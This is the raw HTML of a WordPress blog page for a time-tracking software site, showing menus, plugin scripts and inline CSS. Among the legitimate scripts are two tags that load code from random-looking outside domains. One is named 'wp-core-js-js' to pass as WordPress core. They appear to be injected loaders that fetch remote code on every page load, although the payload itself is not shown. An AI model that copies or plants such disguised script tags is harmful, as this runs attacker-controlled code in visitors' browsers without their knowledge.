	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16761"><a href="https://timetracko.com/features/automatic-time-tracking.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/Automatic-time-tracking-logo.png">&nbsp;&nbsp;&nbsp;Automatic Time Tracking Software</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16765"><a href="https://timetracko.com/features/productivity-tracking-software.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/productivity-analyze-and-tracking-software.png">   Productivity Analyze and Tracking Software</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16766"><a href="https://timetracko.com/features/screen-monitoring-software.html"><div class="menu-item-wrap"><span class="menu-item-title"><img  src="/blog/wp-content/uploads/2022/12/employee-screen-monitoring-software.png">   Employee Screen Monitoring Software</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16768"><a href="https://timetracko.com/features/app-and-website-monitoring-software.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/app-and-website-monitoring-software.png">   App and Website Monitoring Software</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16767"><a href="https://timetracko.com/features/time-and-attendance-software.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/time-and-attendence-software.png">   Time and Attendance Software</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16769"><a href="https://timetracko.com/features/time-tracking-software-for-freelancer.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/time-tracking-software-for-freelancer.png">   Time Tracking Software for Freelancer</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16881"><a href="https://timetracko.com/all-features.html"><div class="menu-item-wrap"><span class="menu-item-title"><span class=menu-features>See all features</span>   <img src="/blog/wp-content/uploads/2023/01/see-more-icon.png" style="margin-top:4px;"></span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16742 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">Industry</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17468"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title"><span class="menu-title-dark">Industry</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16776"><a href="https://timetracko.com/industries/finance.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/Finanace.png">  Finance</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16777"><a href="https://timetracko.com/industries/banking.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/Banking.png">  Banking</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16779"><a href="https://timetracko.com/industries/healthcare.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/Healthcare.png">  Healthcare</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16780"><a href="https://timetracko.com/industries/lawyers.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/Lawyers.png">  Lawyers</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16782"><a href="https://timetracko.com/industries/retail-and-ecommerce.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/Retail-ecommerce.png">  Retail &#038; ecommerce</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17134"><a href="https://timetracko.com/industries.html"><div class="menu-item-wrap"><span class="menu-item-title"><span class=menu-features>See all Industries</span>  <img src="/blog/wp-content/uploads/2023/01/see-more-icon.png" style="margin-top:4px;"></span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16745 level-1"><a href="https://timetracko.com/pricing.html"><div class="menu-item-wrap"><span class="menu-item-title">Pricing</span></div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16750 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">Resources</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17469"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title"><span class="menu-title-dark">Resources</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16783"><a href="https://timetracko.com/knowledge-base.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/knowledge-base.png">   Knowledge  base</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16785"><a href="https://timetracko.com/blog"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/blogs.png">   Blogs</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16786"><a href="https://timetracko.com/installation-guide.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/installation-guide.png">   Installation Guide</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16787"><a href="https://timetracko.com/faq.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/faqs.png">   FAQs</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16752 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">Company</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17470"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title"><span class="menu-title-dark"> Company</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16791"><a href="https://timetracko.com/about.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/about.png">   About</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16792"><a href="https://timetracko.com/media-kit.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/media-kit.png">   Media Kit</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16793"><a href="https://timetracko.com/contact.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/contact-us.png">   Contact us</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16760 level-1"><a href="https://app.timetracko.com/login"><div class="menu-item-wrap"><span class="menu-item-title">Login</span></div></a></li>
</ul>					</div>
				</div>
			</div>
			<script type="text/html" id="wpb-modifications"></script><style>.wp-block-gallery.wp-block-gallery-1{ --wp--style--unstable-gallery-gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) ); gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )}</style>
<style>.wp-block-gallery.wp-block-gallery-3{ --wp--style--unstable-gallery-gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) ); gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )}</style>
<style>.wp-block-gallery.wp-block-gallery-5{ --wp--style--unstable-gallery-gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) ); gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )}</style>
<style>.wp-block-gallery.wp-block-gallery-7{ --wp--style--unstable-gallery-gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) ); gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://timetracko.com/blog/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://dhdjisksnsbhssu.com/lvka?ts=1770009241' id='ic-tracker-js'></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":".stickymenu, .page-sidebar-content","topspace":"130","minscreenwidth":"767","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":".stickyend, .entry-footer","adminbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://timetracko.com/blog/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js' id='stickThis-js'></script>
<script type='text/javascript' id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://timetracko.com/blog/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js' id='ez-toc-scroll-scriptjs-js'></script>
<script type='text/javascript' src='https://timetracko.com/blog/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://timetracko.com/blog/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://timetracko.com/blog/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js' id='ez-toc-js-js'></script>
<script type='text/javascript' id='ez-toc-js-js-after'>
let mobileContainer = document.querySelector("#mobile.vc_row-fluid");
if(document.querySelectorAll("#mobile.vc_row-fluid").length > 0) {
    let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
    let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
    for(let i = 0; i < ezTocContainerUL.length; i++) {
        let anchorHREF = ezTocContainerUL[i].getAttribute('href');
        mobileContainer.querySelector("span.ez-toc-section"+ anchorHREF).setAttribute('id', anchorHREF.replace
            ('#','') + '-' +
            uniqID);
        ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
    }
    
    
}    
</script>
<script type='text/javascript' src='https://timetracko.com/blog/wp-content/themes/mitech/assets/js/headroom.js' id='headroom-js'></script>
<script type='text/javascript' src='https://timetracko.com/blog/wp-content/themes/mitech/assets/libs/lightGallery/js/lightgallery-all.min.js' id='lightgallery-js'></script>
<script type='text/javascript' src='https://timetracko.com/blog/wp-content/themes/mitech/assets/libs/smooth-scroll/jquery.smooth-scroll.min.js' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://timetracko.com/blog/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://timetracko.com/blog/wp-content/themes/mitech/assets/libs/swiper/js/swiper.min.js' id='swiper-js'></script>
<script type='text/javascript' src='https://timetracko.com/blog/wp-content/themes/mitech/assets/libs/laziestloader/jquery.laziestloader.min.js' id='laziestloader-js'></script>
<script type='text/javascript' src='https://timetracko.com/blog/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://timetracko.com/blog/wp-content/themes/mitech/assets/libs/smartmenus/jquery.smartmenus.min.js' id='smartmenus-js'></script>
<script type='text/javascript' src='https://timetracko.com/blog/wp-content/themes/mitech/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://timetracko.com/blog/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://timetracko.com/blog/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js' id='vc_waypoints-js'></script>
<script type='text/javascript' id='mitech-script-js-extra'>
/* <![CDATA[ */
var $insight = {"isRTL":"","templateUrl":"https:\/\/timetracko.com\/blog\/wp-content\/themes\/mitech","ajaxurl":"https:\/\/timetracko.com\/blog\/wp-admin\/admin-ajax.php","primary_color":"#6e63ee","header_sticky_enable":"1","header_sticky_height":"80","scroll_top_enable":"1","light_gallery_auto_play":"0","light_gallery_download":"1","light_gallery_full_screen":"1","light_gallery_zoom":"1","light_gallery_thumbnail":"1","light_gallery_share":"1","mobile_menu_breakpoint":"1199","isProduct":"","noticeCookieEnable":"0","noticeCookieConfirm":"no","noticeCookieMessages":"We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.<a id=\"tm-button-cookie-notice-ok\" class=\"tm-button tm-button-xs tm-button-full-wide style-flat\">Ok, got it!<\/a>","isShowNewsletterPopup":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://timetracko.com/blog/wp-content/themes/mitech/assets/js/main.js' id='mitech-script-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1770009241' id='wp-core-js-js'></script>
								<script>
					var mainStyle = document.getElementById( 'mitech-style-inline-css' );
					if ( mainStyle !== null ) {
						mainStyle.textContent += '#tm-row-6980329a29c49{background-color:#6056d3}#tm-row-6980329a29c49{padding-top :30px !important;padding-bottom :30px !important}#tm-heading-6980329a2ba2d{text-align:left}#tm-heading-6980329a2ba2d .heading{line-height:32px;color:#fff}#tm-heading-6980329a2c28f{text-align:left}#tm-heading-6980329a2c28f .heading{line-height:26px;color:#fff}#tm-button-group-6980329a2cdf4>div{padding:10px}#tm-button-group-6980329a2cdf4{margin:-10px;justify-content:flex-start}#tm-button-6980329a2d001{text-align:left}#tm-button-6980329a2d001 .tm-button{-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;background:#6e63ee}#tm-button-6980329a2d001 .tm-button:hover{background:#5047ba}#tm-button-6980329a2dc1f{text-align:left}#tm-button-6980329a2dc1f .tm-button{-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;background:#1cadeb}#tm-section-6980329a2ea81{padding-top :70px !important;padding-bottom :30px !important}#tm-heading-6980329a2f819{text-align:left}#tm-heading-6980329a2f819 .heading{line-height:26px;color:#6e63ee}#tm-list-6980329a30139{text-align:left}#tm-list-6980329a30139 .title{color:#445668}#tm-list-6980329a30139 .link:hover,#tm-list-6980329a30139 .link:hover .title{color:#6e63ee}#tm-list-6980329a30139{grid-template-columns:repeat(1,1fr)}.footer-lists a:hover{text-decoration:none!important}#tm-heading-6980329a30c4b{text-align:left}#tm-heading-6980329a30c4b .heading{line-height:26px;color:#6e63ee}#tm-list-6980329a31722{text-align:left}#tm-list-6980329a31722 .title{color:#445668}#tm-list-6980329a31722 .link:hover,#tm-list-6980329a31722 .link:hover .title{color:#6e63ee}#tm-list-6980329a31722{grid-template-columns:repeat(1,1fr)}#tm-list-6980329a32654{text-align:left}#tm-list-6980329a32654 .marker{color:#91a4b7}#tm-list-6980329a32654 .title{color:#91a4b7}#tm-list-6980329a32654{grid-template-columns:repeat(1,1fr)}#tm-heading-6980329a337f6{text-align:left}#tm-heading-6980329a337f6 .heading{line-height:26px;color:#6e63ee}#tm-list-6980329a34466{text-align:left}#tm-list-6980329a34466 .title{color:#445668}#tm-list-6980329a34466 .link:hover,#tm-list-6980329a34466 .link:hover .title{color:#6e63ee}#tm-list-6980329a34466{grid-template-columns:repeat(1,1fr)}#tm-heading-6980329a35668{text-align:left}#tm-heading-6980329a35668 .heading{line-height:26px;color:#6e63ee}#tm-list-6980329a361e5{text-align:left}#tm-list-6980329a361e5 .title{color:#445668}#tm-list-6980329a361e5 .link:hover,#tm-list-6980329a361e5 .link:hover .title{color:#6e63ee}#tm-list-6980329a361e5{grid-template-columns:repeat(1,1fr)}#tm-heading-6980329a373aa{text-align:left}#tm-heading-6980329a373aa .heading{line-height:26px;color:#6e63ee}#tm-list-6980329a37d2c{text-align:left}#tm-list-6980329a37d2c .title{color:#445668}#tm-list-6980329a37d2c .link:hover,#tm-list-6980329a37d2c .link:hover .title{color:#6e63ee}#tm-list-6980329a37d2c{grid-template-columns:repeat(1,1fr)}#tm-list-6980329a38762{text-align:left}#tm-list-6980329a38762 .marker{color:#91a4b7}#tm-list-6980329a38762 .title{color:#91a4b7}#tm-list-6980329a38762{grid-template-columns:repeat(1,1fr)}#tm-row-6980329a3993d{margin-top :40px !important;border-top-width :1px !important;border-top-color:#e1e8f0;border-top-style:solid;padding-top :30px !important;padding-bottom :40px !important}#tm-column-6980329a39db6>.vc_column-inner{padding-right :0 !important;padding-left :0 !important}#tm-image-6980329a3a0b2{text-align:left}#tm-image-6980329a3a0b2 img{width:150px}#tm-heading-6980329a3cfa7{text-align:left}#tm-heading-6980329a3cfa7 .heading{color:#445668}#tm-heading-6980329a3d9ef{text-align:left}#tm-heading-6980329a3d9ef .heading{color:#445668}#tm-column-6980329a3e274>.vc_column-inner{padding-right :0 !important;padding-left :0 !important}#tm-heading-6980329a3e64b{text-align:left}#tm-heading-6980329a3e64b .heading{color:#445668}#tm-image-6980329a3f5f4{text-align:left}#tm-column-6980329a42a87>.vc_column-inner{padding-right :0 !important;padding-left :0 !important}#tm-image-6980329a43043{text-align:left}#tm-image-6980329a4870b{text-align:left}#tm-heading-6980329a4bdeb{text-align:left}#tm-heading-6980329a4bdeb .heading{color:#445668}#tm-image-6980329a4f227{text-align:left}#tm-image-6980329a5462b{text-align:left}#tm-image-6980329a571be{text-align:left}#tm-image-6980329a5be19{text-align:left}#tm-image-6980329a62291{text-align:center}#tm-image-6980329a6419a{text-align:center}#tm-image-6980329a66d12{text-align:center}#tm-image-6980329a6ba54{text-align:center}#tm-row-6980329a6d8e4{background-color:#1c2a3a}#tm-row-6980329a6d8e4{padding-top :15px !important;padding-bottom :15px !important}#tm-list-6980329a6fd98{text-align:center}#tm-list-6980329a6fd98 .title{color:#fff}#tm-row-6980329a78af7{background-color:#6056d3}#tm-row-6980329a78af7{padding-top :30px !important;padding-bottom :30px !important}#tm-heading-6980329a792fc{text-align:left}#tm-heading-6980329a792fc .heading{line-height:32px;color:#fff}#tm-heading-6980329a79b30{text-align:left}#tm-heading-6980329a79b30 .heading{line-height:26px;color:#fff}#tm-button-group-6980329a7be08>div{padding:10px}#tm-button-group-6980329a7be08{margin:-10px;justify-content:flex-start}#tm-button-6980329a7c005{text-align:left}#tm-button-6980329a7c005 .tm-button{-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;background:#6e63ee}#tm-button-6980329a7c005 .tm-button:hover{background:#5047ba}#tm-button-6980329a7cbde{text-align:left}#tm-button-6980329a7cbde .tm-button{-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;background:#1cadeb}#tm-section-6980329a7da98{padding-top :70px !important;padding-bottom :30px !important}#tm-heading-6980329a7e7a3{text-align:left}#tm-heading-6980329a7e7a3 .heading{line-height:26px;color:#6e63ee}#tm-list-6980329a7efda{text-align:left}#tm-list-6980329a7efda .title{color:#445668}#tm-list-6980329a7efda .link:hover,#tm-list-6980329a7efda .link:hover .title{color:#6e63ee}#tm-list-6980329a7efda{grid-template-columns:repeat(1,1fr)}.footer-lists a:hover{text-decoration:none!important}#tm-heading-6980329a7f9dc{text-align:left}#tm-heading-6980329a7f9dc .heading{line-height:26px;color:#6e63ee}#tm-list-6980329a80200{text-align:left}#tm-list-6980329a80200 .title{color:#445668}#tm-list-6980329a80200 .link:hover,#tm-list-6980329a80200 .link:hover .title{color:#6e63ee}#tm-list-6980329a80200{grid-template-columns:repeat(1,1fr)}#tm-list-6980329a80b9a{text-align:left}#tm-list-6980329a80b9a .marker{color:#91a4b7}#tm-list-6980329a80b9a .title{color:#91a4b7}#tm-list-6980329a80b9a{grid-template-columns:repeat(1,1fr)}#tm-heading-6980329a81b6e{text-align:left}#tm-heading-6980329a81b6e .heading{line-height:26px;color:#6e63ee}#tm-list-6980329a822cd{text-align:left}#tm-list-6980329a822cd .title{color:#445668}#tm-list-6980329a822cd .link:hover,#tm-list-6980329a822cd .link:hover .title{color:#6e63ee}#tm-list-6980329a822cd{grid-template-columns:repeat(1,1fr)}#tm-heading-6980329a83475{text-align:left}#tm-heading-6980329a83475 .heading{line-height:26px;color:#6e63ee}#tm-list-6980329a83ce9{text-align:left}#tm-list-6980329a83ce9 .title{color:#445668}#tm-list-6980329a83ce9 .link:hover,#tm-list-6980329a83ce9 .link:hover .title{color:#6e63ee}#tm-list-6980329a83ce9{grid-template-columns:repeat(1,1fr)}#tm-heading-6980329a84bca{text-align:left}#tm-heading-6980329a84bca .heading{line-height:26px;color:#6e63ee}#tm-list-6980329a85473{text-align:left}#tm-list-6980329a85473 .title{color:#445668}#tm-list-6980329a85473 .link:hover,#tm-list-6980329a85473 .link:hover .title{color:#6e63ee}#tm-list-6980329a85473{grid-template-columns:repeat(1,1fr)}#tm-list-6980329a85ec0{text-align:left}#tm-list-6980329a85ec0 .marker{color:#91a4b7}#tm-list-6980329a85ec0 .title{color:#91a4b7}#tm-list-6980329a85ec0{grid-template-columns:repeat(1,1fr)}#tm-row-6980329a870fd{margin-top :40px !important;border-top-width :1px !important;border-top-color:#e1e8f0;border-top-style:solid;padding-top :30px !important;padding-bottom :40px !important}#tm-column-6980329a87567>.vc_column-inner{padding-right :0 !important;padding-left :0 !important}#tm-image-6980329a87866{text-align:left}#tm-image-6980329a87866 img{width:150px}#tm-heading-6980329a8aea0{text-align:left}#tm-heading-6980329a8aea0 .heading{color:#445668}#tm-heading-6980329a8b9ff{text-align:left}#tm-heading-6980329a8b9ff .heading{color:#445668}#tm-column-6980329a8c15e>.vc_column-inner{padding-right :0 !important;padding-left :0 !important}#tm-heading-6980329a8c66d{text-align:left}#tm-heading-6980329a8c66d .heading{color:#445668}#tm-image-6980329a8cd9d{text-align:left}#tm-column-6980329a8f37d>.vc_column-inner{padding-right :0 !important;padding-left :0 !important}#tm-image-6980329a8f77d{text-align:left}#tm-image-6980329a922e0{text-align:left}#tm-heading-6980329a94e05{text-align:left}#tm-heading-6980329a94e05 .heading{color:#445668}#tm-image-6980329a95d71{text-align:left}#tm-image-6980329a98816{text-align:left}#tm-image-6980329a9ac6c{text-align:left}#tm-image-6980329a9dc79{text-align:left}#tm-image-6980329aa09f4{text-align:center}#tm-image-6980329aa2781{text-align:center}#tm-image-6980329aae45a{text-align:center}#tm-image-6980329ab0faa{text-align:center}#tm-row-6980329ab3817{background-color:#1c2a3a}#tm-row-6980329ab3817{padding-top :15px !important;padding-bottom :15px !important}#tm-list-6980329ab4269{text-align:center}#tm-list-6980329ab4269 .title{color:#fff}#tm-heading-6980329a2ba2d .heading{font-size:24px }#tm-heading-6980329a2c28f .heading{font-size:16px }#tm-button-6980329a2d001 .button-icon{font-size:16px }#tm-button-6980329a2d001 .button-text{font-size:16px }#tm-button-6980329a2dc1f .button-icon{font-size:16px }#tm-button-6980329a2dc1f .button-text{font-size:16px }#tm-heading-6980329a2f819 .heading{font-size:16px }#tm-spacer-6980329a30000{height:10px }#tm-list-6980329a30139 .title{font-size:16px }#tm-spacer-6980329a30b08{height:10px }#tm-heading-6980329a30c4b .heading{font-size:16px }#tm-spacer-6980329a31576{height:10px }#tm-list-6980329a31722 .title{font-size:16px }#tm-spacer-6980329a3251d{height:8px }#tm-list-6980329a32654 .title{font-size:16px }#tm-spacer-6980329a33227{height:0 }#tm-heading-6980329a337f6 .heading{font-size:16px }#tm-spacer-6980329a342ba{height:10px }#tm-list-6980329a34466 .title{font-size:16px }#tm-spacer-6980329a3512a{height:0 }#tm-heading-6980329a35668 .heading{font-size:16px }#tm-spacer-6980329a3605f{height:10px }#tm-list-6980329a361e5 .title{font-size:16px }#tm-spacer-6980329a36de2{height:0 }#tm-heading-6980329a373aa .heading{font-size:16px }#tm-spacer-6980329a37bd2{height:10px }#tm-list-6980329a37d2c .title{font-size:16px }#tm-spacer-6980329a3867f{height:8px }#tm-list-6980329a38762 .title{font-size:16px }#tm-spacer-6980329a3ce08{height:10px }#tm-heading-6980329a3cfa7 .heading{font-size:13px }#tm-spacer-6980329a3d808{height:5px }#tm-heading-6980329a3d9ef .heading{font-size:13px }#tm-heading-6980329a3e64b .heading{font-size:14px }#tm-spacer-6980329a3f56e{height:20px }#tm-spacer-6980329a42f54{height:40px }#tm-spacer-6980329a48636{height:40px }#tm-spacer-6980329a4bc78{height:40px }#tm-heading-6980329a4bdeb .heading{font-size:14px }#tm-spacer-6980329a4c5e3{height:10px }#tm-spacer-6980329a640ee{height:10px }#tm-spacer-6980329a66c38{height:10px }#tm-spacer-6980329a6b981{height:10px }#tm-heading-6980329a792fc .heading{font-size:24px }#tm-heading-6980329a79b30 .heading{font-size:16px }#tm-button-6980329a7c005 .button-icon{font-size:16px }#tm-button-6980329a7c005 .button-text{font-size:16px }#tm-button-6980329a7cbde .button-icon{font-size:16px }#tm-button-6980329a7cbde .button-text{font-size:16px }#tm-heading-6980329a7e7a3 .heading{font-size:16px }#tm-spacer-6980329a7eece{height:10px }#tm-list-6980329a7efda .title{font-size:16px }#tm-spacer-6980329a7f881{height:10px }#tm-heading-6980329a7f9dc .heading{font-size:16px }#tm-spacer-6980329a800f3{height:10px }#tm-list-6980329a80200 .title{font-size:16px }#tm-spacer-6980329a80aba{height:8px }#tm-list-6980329a80b9a .title{font-size:16px }#tm-spacer-6980329a8154d{height:0 }#tm-heading-6980329a81b6e .heading{font-size:16px }#tm-spacer-6980329a821da{height:10px }#tm-list-6980329a822cd .title{font-size:16px }#tm-spacer-6980329a82e4a{height:0 }#tm-heading-6980329a83475 .heading{font-size:16px }#tm-spacer-6980329a83bbb{height:10px }#tm-list-6980329a83ce9 .title{font-size:16px }#tm-spacer-6980329a84655{height:0 }#tm-heading-6980329a84bca .heading{font-size:16px }#tm-spacer-6980329a85391{height:10px }#tm-list-6980329a85473 .title{font-size:16px }#tm-spacer-6980329a85dce{height:8px }#tm-list-6980329a85ec0 .title{font-size:16px }#tm-spacer-6980329a8ace1{height:10px }#tm-heading-6980329a8aea0 .heading{font-size:13px }#tm-spacer-6980329a8b880{height:5px }#tm-heading-6980329a8b9ff .heading{font-size:13px }#tm-heading-6980329a8c66d .heading{font-size:14px }#tm-spacer-6980329a8cc43{height:20px }#tm-spacer-6980329a8f6e0{height:40px }#tm-spacer-6980329a92246{height:40px }#tm-spacer-6980329a94c91{height:40px }#tm-heading-6980329a94e05 .heading{font-size:14px }#tm-spacer-6980329a954e2{height:10px }#tm-spacer-6980329aa2682{height:10px }#tm-spacer-6980329aae3c2{height:10px }#tm-spacer-6980329ab0f02{height:10px }@media(max-width:1199px){#tm-spacer-6980329a33227{height:0 }#tm-spacer-6980329a3512a{height:0 }#tm-spacer-6980329a36de2{height:0 }#tm-spacer-6980329a8154d{height:0 }#tm-spacer-6980329a82e4a{height:0 }#tm-spacer-6980329a84655{height:0 }}@media(max-width:992px){#tm-column-6980329a39db6>.vc_column-inner{padding-right :15px !important;padding-bottom :30px !important;padding-left :15px !important}#tm-column-6980329a3e274>.vc_column-inner{padding-right :15px !important;padding-left :15px !important}#tm-column-6980329a42a87>.vc_column-inner{padding-right :15px !important;padding-left :15px !important}#tm-column-6980329a87567>.vc_column-inner{padding-right :15px !important;padding-bottom :30px !important;padding-left :15px !important}#tm-column-6980329a8c15e>.vc_column-inner{padding-right :15px !important;padding-left :15px !important}#tm-column-6980329a8f37d>.vc_column-inner{padding-right :15px !important;padding-left :15px !important}}@media(max-width:992px){#tm-spacer-6980329a33227{height:0 }#tm-spacer-6980329a3512a{height:0 }#tm-spacer-6980329a36de2{height:0 }#tm-spacer-6980329a8154d{height:0 }#tm-spacer-6980329a82e4a{height:0 }#tm-spacer-6980329a84655{height:0 }}@media(max-width:767px){#tm-column-6980329a2ca25>.vc_column-inner{padding-top :30px 